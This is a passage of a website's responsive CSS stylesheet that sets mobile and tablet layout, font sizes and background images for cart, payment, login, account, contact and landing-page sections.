  .faq-productPage-sec .faqProductPage-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .faq-productPage-sec .faq-main-content button {
    font-size: 17px;
    line-height: 24px;
    align-items: baseline;
  }
  .faq-productPage-sec .faq-main-content .accordion-body {
    padding: 16px 0 0 0;
  }
  .faq-productPage-sec .faq-main-content .accordion-body p {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0em;
  }
  .faq-productPage-sec .faq-main-content .accordion-item {
    padding: 28px 0;
  }
  .faq-productPage-sec .faq-main-content .first-accordion {
    padding-top: 0;
  }
  #addToCartModal .modal-dialog {
    margin: 0;
  }
  #addToCartModal .modal-content {
    margin-bottom: 281px;
  }
  #addToCartModal .modal-body {
    padding: 20px 24px 24px;
    border-radius: 0;
  }
  #addToCartModal .addtoCart-content-text h3 {
    margin-bottom: 4px;
    font-size: 19px;
    line-height: 28px;
  }
  #addToCartModal .addtoCart-content-text p {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0em;
    margin-bottom: 20px;
  }
  #addToCartModal .addToCart-btn {
    flex-wrap: wrap;
    gap: 16px;
  }
  #addToCartModal .addToCart-btn button {
    flex: 1 1 100%;
  }
  #addToCartModal .addToCart-btn .first-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  #addToCartModal .addToCart-btn .second-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .myCart-sec {
    padding: 104px 0 48px 0;
    background: url(../images/oneOnOne-top-sec-sm-bg.png) no-repeat top 88px right;
  }
  .myCart-sec .myCart-content {
    max-width: 327px;
    margin: auto;
  }
  .myCart-sec .myCart-content h1 {
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
    margin-bottom: 32px;
  }
  .myCart-sec .myCart-content h1::before {
    content: unset;
  }
  .myCart-sec .myCart-content .myCart-card {
    padding: 24px;
    gap: 28px;
    margin-bottom: 24px;
    flex-wrap: wrap;
  }
  .myCart-sec .myCart-content .myCart-card:last-child {
    margin-bottom: 32px;
  }
  .myCart-sec .myCart-content .myCart-card .text-wrap h4 {
    margin-bottom: 24px;
    font-size: 17px;
    line-height: 24px;
  }
  .myCart-sec .myCart-content .myCart-card .text-wrap h5 {
    font-size: 17px;
    line-height: 24px;
  }
  .myCart-sec .subtotal-myCart {
    padding: 24px 20px;
  }
  .myCart-sec .subtotal-myCart h3 {
    font-size: 19px;
    line-height: 28px;
  }
  .myCart-sec .subtotal-myCart .normal-form {
    margin: 28px 0 40px 0;
  }
  .myCart-sec .subtotal-myCart h4 {
    font-size: 22px;
    line-height: 28px;
    letter-spacing: 0.02em;
  }
  .myCart-sec .subtotal-myCart .payNow-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-top: 20px;
  }
  .addToCart-Num .form-control {
    font-size: 13px !important;
    line-height: 16px !important;
  }
  .paymentSuccessful-content {
    padding-top: 104px;
    background: url(../images/paymentSuccessful-sm-bg.png) no-repeat top 176px right;
  }
  .paymentSuccessful-content .paymentSuccessful-wrap {
    max-width: 327px;
    margin: auto;
  }
  .paymentSuccessful-content .paymentSuccessful-wrap h1 {
    margin: 40px 0 24px 0;
    font-size: 22px;
    line-height: 28px;
    letter-spacing: 0.02em;
  }
  .paymentSuccessful-content .paymentSuccessful-wrap h1 img {
    margin-right: 12px;
    width: 36px;
    height: 36px;
  }
  .paymentSuccessful-order-sec .paymentOrder-title {
    padding: 24px 0;
    font-size: 19px;
    line-height: 28px;
    margin-bottom: 4px;
  }
  .paymentSuccessful-order-sec .paymentCart-wrap {
    padding: 20px;
    gap: 20px;
  }
  .paymentSuccessful-order-sec .paymentCart-wrap .text-wrap {
    width: 58%;
  }
  .paymentSuccessful-order-sec .paymentCart-wrap .text-wrap h4 {
    margin-bottom: 16px;
    font-size: 13px;
    line-height: 20px;
  }
  .paymentSuccessful-order-sec .paymentCart-wrap .text-wrap h5 {
    font-size: 13px;
    line-height: 20px;
  }
  .paymentSuccessful-order-sec .paymentCart-wrap .img-wrap span {
    left: 8px;
    top: 8px;
    font-size: 13px;
    line-height: 16px;
  }
  .paymentSuccessful-order-sec .paymentCart-Subtotal {
    padding: 28px 20px 24px 20px;
  }
  .paymentSuccessful-order-sec .paymentCart-Subtotal h5 {
    padding-bottom: 20px;
    font-size: 15px;
    line-height: 22px;
  }
  .paymentSuccessful-order-sec .total-wrap {
    padding-top: 28px;
  }
  .paymentSuccessful-order-sec .total-wrap h5 {
    padding: 0;
  }
  .paymentSuccessful-order-sec .total-wrap h6 {
    font-size: 19px;
    line-height: 28px;
  }
  .back-btn {
    font-size: 13px;
    line-height: 16px;
    text-align: center;
    padding: 16px 32px 16px 24px;
  }
  .place-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-top: 20px;
  }
  .secure-Payment-sec {
    padding: 104px 0 48px 0;
    background: url(../images/paymentSuccessful-sm-bg.png) no-repeat top 176px right;
  }
  .secure-Payment-sec > .container {
    max-width: 327px;
    margin: auto;
  }
  .secure-Payment-sec h1 {
    margin: 40px 0 32px 0;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .secure-Payment-sec .billing-details-wrap {
    padding: 24px;
    margin-bottom: 32px;
  }
  .secure-Payment-sec .billing-details-wrap h3 {
    margin-bottom: 20px;
    font-size: 22px;
    line-height: 28px;
  }
  .secure-Payment-sec .billing-details-wrap .billingDetails-flex {
    gap: 16px;
  }
  .secure-Payment-sec .billing-details-wrap .billingDetails-flex .form-group {
    flex: 1 1 100%;
  }
  .secure-Payment-sec .righ-sec-form {
    margin-top: 24px;
  }
  .secure-Payment-sec .robot-wrap {
    gap: 16px;
    flex-wrap: wrap;
    margin: 24px 0 20px 0;
  }
  .secure-Payment-sec .robot-wrap > * {
    flex: 1 1 100%;
  }
  footer .footer-wrapper {
    background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
    padding: 32px 0;
  }
  footer .footermain {
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 327px;
    margin: auto;
  }
  footer .footermain .footerleft {
    max-width: 156px;
  }
  footer .footermain .footerleft .foooterlogo img {
    width: 90px;
  }
  footer .footermain .footerleft .footeraddresstext {
    margin: 12px 0;
    font-size: 14px;
    line-height: 24px;
  }
  footer .footermain .footerleft img {
    max-width: 156px;
  }
  footer .footermain .footermiddle-1 {
    margin-top: 20px;
    max-width: 155px;
  }
  footer .footermain .footermiddle-1 .footersupport {
    display: flex;
    flex-direction: column;
  }
  footer .footermain .footermiddle-1 .footersupport h4 {
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.02em;
    margin-bottom: 10px;
  }
  footer .footermain .footermiddle-1 .footersupport a {
    font-size: 14px;
    line-height: 24px;
  }
  footer .footermain .footermiddle-2 {
    max-width: 155px;
    margin-top: 56px;
  }
  footer .footermain .footermiddle-2 .footerinfo {
    display: flex;
    flex-direction: column;
  }
  footer .footermain .footermiddle-2 .footerinfo h4 {
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.02em;
  }
  footer .footermain .footermiddle-2 .footerinfo a {
    font-size: 13px;
    line-height: 16px;
  }
  footer .footermain .footer-right {
    max-width: 155px;
    margin-top: 56px;
  }
  footer .footermain .footer-right .footerinfo {
    display: flex;
    flex-direction: column;
  }
  footer .footermain .footer-right .footerinfo h4 {
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.02em;
  }
  footer .footermain .footer-right .footerinfo a {
    font-size: 13px;
    line-height: 16px;
  }
  footer .copyright {
    background: #212121;
    padding: 20px 24px;
    font-size: 14px;
    line-height: 24px;
    text-align: left;
  }
  .main-wrapper {
    padding-top: 24px;
    background: none;
  }
  .contact-top-sec {
    padding: 16px 0 0 0px;
    background: url(../images/mob-top-pattern.png) no-repeat right top;
    position: relative;
  }
  .contact-top-sec .contact-cont {
    max-width: 327px;
    margin: auto;
  }
  .contact-top-sec .desktop-img img {
    border-radius: 16px;
  }
  .contact-top-sec .contact-top-cont {
    max-width: inherit;
    width: 100%;
    margin-left: 0;
    margin-top: 40px;
  }
  .contact-top-sec .contact-top-cont h1 {
    font-size: 28px;
    line-height: 36px;
  }
  .contact-top-sec .contact-top-cont p {
    font-size: 14px;
    line-height: 24px;
    margin-top: 16px;
  }
  .contact-top-sec .connecting-img {
    display: none;
  }
  .contact-form-sec {
    padding: 56px 0 0 0;
  }
  .contact-form-sec .contactus-row {
    display: flex;
    flex-direction: column;
  }
  .contact-form-sec .contactus-row .contactus-sec {
    background: url(../images/contactinfo-bg.png) no-repeat center center;
    max-width: 327px;
    margin: auto;
    padding: 32px 27px 64px 27px;
    border-radius: 8px;
  }
  .contact-form-sec .contactus-row .contactus-sec h2 {
    font-size: 22px;
    line-height: 28px;
    letter-spacing: 0.02em;
  }
  .contact-form-sec .contactus-row .contactus-sec .location {
    display: flex;
    align-items: flex-start;
  }
  .contact-form-sec .contactus-row .contactus-sec .location h6 {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
  }
  .contact-form-sec .contactus-row .contactus-sec .location img {
    width: 18.76px;
    height: 21.5px;
  }
  .contact-form-sec .contactus-row .contactus-sec .location-map {
    margin: 28px 0;
  }
  .contact-form-sec .contactus-row .contactus-sec .contact-inline {
    display: flex;
    flex-direction: column;
    gap: 30px;
  }
  .contact-form-sec .contactus-row .contactus-sec .contact-inline img {
    width: 21.5px;
    height: 18.5px;
  }
  .contact-form-sec .contactus-row .contactus-sec .contact-inline a {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
  }
  .contact-form-sec .contactus-row .contactus-sec .contact-inline a span {
    margin-left: 12px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec {
    border-radius: 8px;
    max-width: 327px;
    margin: auto;
    padding: 32px 27px;
    position: relative;
    top: -20px;
    left: 0;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .title {
    margin-bottom: 16px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .title h2 {
    font-size: 22px;
    line-height: 28px;
    letter-spacing: 0.02em;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .title p {
    font-size: 14px;
    line-height: 24px;
    margin-top: 16px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform label {
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 6px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .form-control {
    font-size: 13px;
    line-height: 16px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .form-control::placeholder {
    font-size: 13px;
    line-height: 16px;
    color: rgba(255, 255, 255, 0.6);
    text-align: left;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .contactform-checkbtn {
    margin: 24px 0;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .contactform-checkbtn .check-label {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
    text-transform: unset;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .button-captcha-inline {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: unset;
    gap: 28px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .button-captcha-inline .contactform-btn {
    max-width: inherit;
  }
  .contact-form-sec .contactus-row .getin-touch-sec .contactform .button-captcha-inline .contactform-btn .submit-btn {
    font-size: 13px;
    line-height: 16px;
    width: 100%;
  }
  .our-product-sec {
    padding: 68px 0 80px 0;
    max-width: 343px;
    margin: auto;
  }
  .our-product-sec .row {
    flex-direction: column-reverse;
  }
  .our-product-sec .carefull-ourpro {
    max-width: 327px;
    width: 100%;
    margin-top: 32px;
  }
  .our-product-sec .carefull-ourpro h2 {
    font-size: 22px;
    line-height: 28px;
  }
  .our-product-sec .carefull-ourpro p {
    font-size: 14px;
    line-height: 24px;
    margin-top: 24px;
  }
  .our-product-sec .carefull-ourpro .morebtn {
    max-width: 173px;
    margin-top: 27px;
  }
  .our-product-sec .carefull-ourpro .morebtn .more-btn {
    font-size: 13px;
    line-height: 16px;
  }
  .empower-sec {
    background: url(../images/mob-empoer-sec-bg.png) no-repeat center center;
    background-size: cover;
    max-width: 327px;
    margin: auto auto 48px auto;
    border-radius: 8px;
  }
  .empower-sec .empoer-cont {
    max-width: 327px;
    padding: 32px 0;
  }
  .empower-sec .empoer-cont h2 {
    font-size: 22px;
    line-height: 28px;
    max-width: 266px;
    text-align: left;
    margin: auto;
  }
  .empower-sec .empoer-cont .empoer-box-cont {
    flex-direction: column;
    gap: 32px;
    margin-top: 32px;
  }
  .empower-sec .empoer-cont .empoer-box-cont .empower-box {
    max-width: 286px;
    margin: auto;
    flex-direction: column;
    padding: 0px;
    gap: 12px;
  }
  .empower-sec .empoer-cont .empoer-box-cont .empower-box .img-sec {
    width: 60px;
    height: 60px;
  }
  .empower-sec .empoer-cont .empoer-box-cont .empower-box h3 {
    font-size: 19px;
    line-height: 28px;
  }
  .empower-sec .empoer-cont .empoer-box-cont .empower-box p {
    font-size: 14px;
    line-height: 24px;
  }
  .login-sec {
    padding: 0px 0 48px 0;
    background: url(../images/login-top-pattern.png) no-repeat bottom 64% right;
  }
  .login-sec .login-cont {
    max-width: 327px;
    margin: auto;
  }
  .login-sec .login-cont h1 {
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 0;
  }
  .login-sec .login-cont .login-form-sec {
    background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
    border-radius: 16px;
    margin-top: 32px;
    margin-bottom: 40px;
  }
  .login-sec .login-cont .login-form-sec .loginform {
    padding: 16px 16px 24px 16px;
  }
  .login-sec .login-cont .login-form-sec .loginform h3 {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 20px;
  }
  .login-sec .login-cont .login-form-sec .loginform label {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
  }
  .login-sec .login-cont .login-form-sec .loginform .form-control {
    font-size: 13px;
    line-height: 16px;
  }
  .login-sec .login-cont .login-form-sec .loginform .form-control::placeholder {
    font-size: 13px;
    line-height: 16px;
  }
  .login-sec .login-cont .login-form-sec .loginform .form-check .check-label {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
    text-transform: unset;
  }
  .login-sec .login-cont .login-form-sec .loginform .check-forgot-inline {
    margin: 24px 0;
  }
  .login-sec .login-cont .login-form-sec .loginform .check-forgot-inline .forgotpass a {
    font-size: 13px;
    line-height: 16px;
  }
  .login-sec .login-cont .login-form-sec .loginform .loginform-btn .login-btn {
    font-size: 13px;
    line-height: 16px;
  }
  .login-sec .login-cont .login-form-sec .goto-signup {
    padding: 20px 0;
  }
  .login-sec .login-cont .login-form-sec .goto-signup h6 {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
  }
  .forgotpass-sec {
    background: url(../images/login-top-pattern.png) no-repeat bottom 87% right;
  }
  .forgotpass-sec .login-cont .back-button {
    max-width: 122px;
    padding: 16px 32px 16px 24px;
    margin-bottom: 0px;
  }
  .forgotpass-sec .login-cont .back-button .back-inner-btn {
    font-size: 13px;
    line-height: 16px;
  }
  .forgotpass-sec .login-cont .login-form-sec .loginform p {
    font-size: 14px;
    line-height: 24px;
    margin: 20px 0 24px 0;
  }
  .forgotpass-sec .login-cont .login-form-sec .loginform .checkbox-sec {
    margin: 16px 0 20px 0;
  }
  .forgotpass-sec .login-cont .login-form-sec .loginform .recaptcha {
    margin-bottom: 20px;
  }
  .register-sec {
    background: url(../images/login-top-pattern.png) no-repeat bottom 79% right;
  }
  .register-sec .login-cont .login-form-sec .loginform .country-select {
    position: relative;
    display: flex;
  }
  .register-sec .login-cont .login-form-sec .loginform .country-select .countrydropdown {
    font-size: 13px;
    line-height: 16px;
  }
  .register-sec .login-cont .login-form-sec .loginform .country-select img {
    width: 12px;
    height: 7px;
    margin-left: 4px;
  }
  .register-sec .login-cont .login-form-sec .loginform #country ul li a {
    font-size: 13px;
    line-height: 16px;
  }
  .register-sec .login-cont .login-form-sec .loginform .checkbox-sec {
    margin: 16px 0 20px 0;
  }
  .register-sec .login-cont .login-form-sec .loginform .recaptcha {
    margin-bottom: 20px;
  }
  .register-sec .login-cont .login-img {
    margin-top: 0;
  }
  .myaccount-sec {
    padding-bottom: 56px;
    background: url(../images/login-top-pattern.png) no-repeat top right;
  }
  .myaccount-sec .myaccount-cont {
    max-width: 327px;
    margin: auto;
  }
  .myaccount-sec .myaccount-cont .title {
    max-width: 327px;
    margin: auto;
  }
  .myaccount-sec .myaccount-cont .title h1 {
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 28px;
  }
  .myaccount-sec .myaccount-cont .title h4 {
    font-size: 17px;
    line-height: 24px;
  }
  .myaccount-sec .myaccount-cont .title p {
    font-size: 14px;
    line-height: 24px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec {
    background: #262626;
    border-radius: 8px;
    margin-top: 56px;
    padding: 16px 24px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec {
    gap: unset;
    justify-content: space-between;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem .menuitem-line {
    display: flex;
    flex-direction: column;
    gap: 9px;
    align-items: center;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem img {
    max-width: 24px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem a {
    font-size: 13px;
    line-height: 20px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec {
    background: none;
    border-radius: unset;
    padding: 0px;
    margin-top: 40px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec h3 {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 24px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .row {
    --bs-gutter-x: 0;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .country-select {
    position: relative;
    display: flex;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .country-select .countrydropdown {
    font-size: 13px;
    line-height: 16px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .country-select img {
    width: 12px;
    height: 7px;
    margin-left: 4px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form #country ul li a {
    font-size: 13px;
    line-height: 16px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form label {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0.02em;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .form-control {
    font-size: 13px;
    line-height: 16px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .form-control::placeholder {
    font-size: 13px;
    line-height: 16px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .savebtn {
    max-width: inherit;
    margin: 20px auto auto auto;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .savebtn .save-btn {
    font-size: 13px;
    line-height: 16px;
    padding: 16px 32px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail {
    margin-bottom: 24px;
    padding-bottom: 24px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail::after {
    width: 327px;
    left: -23px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-his-col {
    max-width: 295px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box {
    gap: 12px;
    padding: 17px 14px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-img img {
    max-width: 100px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc {
    gap: 8px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc h6 {
    font-size: 13px;
    line-height: 20px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc h4 {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 7px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc h5 {
    font-size: 13px;
    line-height: 20px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .product_paginations {
    margin-top: 28px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .product_paginations ul {
    gap: 18px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .product_paginations ul li a {
    padding: 9px 15px;
    border-radius: 40px;
  }
  .error-wrapper {
    background: url(../images/mob-404-bg.png) no-repeat top 0% center;
    background-size: auto;
  }
  .error-sec {
    padding: 0px 0 88px 0;
    background: none;
  }
  .error-sec .error-cont {
    max-width: 327px;
    margin: auto;
  }
  .error-sec .error-cont .error-desc {
    max-width: 327px;
    margin: 64px auto auto auto;
  }
  .error-sec .error-cont .error-desc h1 {
    font-size: 28px;
    line-height: 36px;
  }
  .error-sec .error-cont .error-desc p {
    font-size: 14px;
    line-height: 24px;
    margin-top: 16px;
  }
  .error-sec .error-cont .error-desc .gobackbutton {
    max-width: 197px;
    margin-top: 24px;
  }
  .error-sec .error-cont .error-desc .gobackbutton .goback-btn {
    font-size: 13px;
    line-height: 16px;
  }
  .contactUs-mainWrapper {
    padding-top: 8px;
  }
  .termCondition-sec {
    padding: 104px 0 56px 0;
    background: url(../images/termsConditions-sm-bg.png) no-repeat top 84px center;
  }
  .termCondition-sec h1 {
    margin-bottom: 16px;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .termCondition-sec p,
  .termCondition-sec li {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0em;
    margin-bottom: 16px !important;
  }
  .termCondition-sec p:last-child,
  .termCondition-sec li:last-child {
    margin: 0 !important;
  }
  .termCondition-sec .please-read-sec {
    margin: 32px 0;
  }
  .termCondition-sec h4 {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 16px !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
  .aboutTopImage-wrap .codepenAbout-sec {
    max-width: 285.43px;
    height: 87.83px;
    top: 47%;
  }
  .aboutTopImage-wrap .codepenAbout-sec .loader-container {
    width: 409px;
    height: 535px;
    margin-top: -89px;
    margin-left: -79px;
    overflow: hidden;
    transform: scale(0.7);
  }
  .main-header {
    position: fixed;
    background-color: #212121;
    width: 100%;
    z-index: 999;
  }
  .welcome-sec {
    min-height: auto;
    background: url(../images/welcome-sm-bg..png) no-repeat top 88px right;
    background-size: auto;
    padding-top: 0;
  }
  .welcome-sec .welcome-content-sec {
    margin: auto;
    padding-top: 112px;
  }
  .welcome-sec .welcome-content-sec::after {
    content: unset;
  }
  .welcome-sec .welcome-content-sec h1 {
    margin-bottom: 16px;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .welcome-sec .welcome-content-sec p {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0em;
    margin-bottom: 24px;
  }
  .welcome-sec .welcome-content-sec a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .welcome-sec .welcomeImgWrap {
    position: relative;
    top: unset;
    right: unset;
    transform: unset;
    margin: 56px 0 26px 0;
  }
  .welcome-sec .welcomeImgWrap::before {
    content: "";
    position: absolute;
    width: 115px;
    height: 88px;
    background: url(../images/arrow-sm-img.png) no-repeat center;
    background-size: contain;
    bottom: -29px;
    left: 294px;
  }
  .welcome-sec .welcomeImgWrap::after {
    content: unset;
  }
  .empowerTech-sec {
    margin: auto;
    background: url(../images/empowerTech-sec-sm-bg.png) no-repeat center;
    background-size: cover;
    border-radius: 16px;
    padding: 32px 27px;
  }
  .empowerTech-sec h2 {
    margin-bottom: 32px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    text-align: left;
  }
  .empowerTech-sec .empowerTech-wrap {
    flex-wrap: wrap;
    gap: 32px;
  }
  .empowerTech-sec .empowerTech-wrap .empowerTech-item {
    padding: 0;
  }
  .empowerTech-sec .empowerTech-wrap .empowerTech-item h3 {
    font-size: 19px;
    line-height: 28px;
    margin: 12px 0 4px 0;
  }
  .empowerTech-sec .empowerTech-wrap .empowerTech-item p {
    font-size: 14px;
    line-height: 24px;
  }
  .littleWho-sec {
    margin-top: 56px;
  }
  .littleWho-sec .littleWho-content {
    margin: 32px auto auto auto;
  }
  .littleWho-sec .littleWho-content h2 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 12px;
  }
  .littleWho-sec .littleWho-content p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .littleWho-sec .littleWho-content .little-list {
    gap: 8px;
    align-items: start;
    margin-bottom: 20px;
  }
  .littleWho-sec .littleWho-content .little-list img {
    width: 15px;
  }
  .littleWho-sec .littleWho-content .little-list p {
    margin-top: -5px;
  }
  .littleWho-sec .littleWho-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-top: 32px;
  }
  .powerfulResources-sec {
    margin-top: 88px;
  }
  .powerfulResources-sec > h4 {
    text-align: left;
    margin-bottom: 8px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    max-width: 332px;
    padding-left: 24px;
  }
  .powerfulResources-sec > p {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0em;
    text-align: left;
    color: rgba(255, 255, 255, 0.6);
    padding-left: 24px;
    margin-bottom: 24px;
  }
  .powerfulResources-sec .powerFulResources-wrap {
    overflow-x: scroll;
    padding-left: 24px;
  }
  .powerfulResources-sec .powerFulResources-wrap .powerFulResources-card {
    width: 1243px;
  }
  .powerfulResources-sec .powerFulResources-wrap .powerFulResources-card .powerFulResources-card-items {
    -webkit-box-flex: 1;
    flex: 0 1 auto;
  }
  .powerfulResources-sec .view-btn-wrap {
    padding-left: 24px;
  }
  .common-card {
    max-width: 284px;
    height: auto;
    padding: 16px;
  }
  .common-card .img-wrap {
    margin-bottom: 22px;
  }
  .common-card .img-wrap span {
    font-size: 13px;
    line-height: 16px;
  }
  .common-card h4 {
    font-size: 17px;
    line-height: 24px;
  }
  .common-card .reviews-wrap {
    margin-bottom: 20px;
    gap: 8px;
  }
  .common-card .reviews-wrap img {
    width: 13.33px;
  }
  .common-card .reviews-wrap p {
    font-size: 14px;
    line-height: initial;
    letter-spacing: 0em;
  }
  .common-card .price-sec {
    display: flex;
    gap: 16px;
  }
  .common-card .price-sec h5 {
    margin: 0;
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.02em;
  }
  .common-card .price-sec h4 {
    font-size: 17px;
    line-height: 24px;
  }
  .common-card .findMore-wrap {
    gap: 16px;
  }
  .common-card .findMore-wrap .cart-btn {
    flex: 0 0 48px;
    width: 48px;
    height: 48px;
  }
  .common-card .findMore-wrap .find-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .common-card .view-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-top: 24px;
  }
  .needHelp-sec {
    min-height: 539px;
    margin: 88px auto auto auto;
    background: url(../images/needHelp-sm-sec-bg.png) no-repeat center;
    background-size: cover;
    padding: 32px 27px 27px 27px;
  }
  .needHelp-sec .needHelp-content h4 {
    margin-bottom: 12px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .needHelp-sec .needHelp-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .needHelp-sec .needHelp-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-bottom: 40px;
  }
  .needHelp-sec .needHelp-sm_imgWrap {
    position: relative;
  }
  .needHelp-sec .needHelp-sm_imgWrap::after {
    content: "";
    position: absolute;
    width: 115px;
    height: 96px;
    background: url(../images/needHelp-arrow-sm-img.png) no-repeat center;
    background-size: cover;
    bottom: -86px;
    left: 89px;
  }
  .waitAny-sec {
    padding: 29px 24px 24px 24px;
    margin-top: 56px;
    background: url(../images/waitAny-main-sm-bg.png) no-repeat center center;
    background-size: cover;
    background-color: #AB2D4A;
  }
  .waitAny-sec h6 {
    margin: 24px 0;
    max-width: 327px;
    font-size: 19px;
    font-weight: 600;
    line-height: 28px;
  }
  .waitAny-sec a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .about-top-sec {
    min-height: auto;
    padding-top: 96px;
    margin-bottom: 72px;
    background: url(../images/about-sm-top.png) no-repeat top right;
  }
  .about-top-sec .about-top-content {
    margin: auto;
  }
  .about-top-sec .about-top-content h1 {
    margin-bottom: 16px;
    font-size: 28px;
    line-height: 36px;
